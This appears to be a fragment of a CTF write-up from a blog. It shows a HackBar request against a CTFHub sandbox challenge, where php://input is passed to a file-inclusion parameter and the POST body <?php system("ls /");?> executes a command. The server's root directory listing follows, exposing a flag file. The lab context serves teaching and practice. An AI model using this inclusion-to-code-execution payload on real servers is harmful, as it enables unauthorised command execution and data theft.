 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL http://challenge-0c5063e59301d668.sandbox.ctfhub.com:10080/?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data <?php system("ls /");?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
bin boot dev etc flag_10832 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
i don't have shell, how to get flag?
phpinfo
https://blog.csdn.net/jiuyongpinyin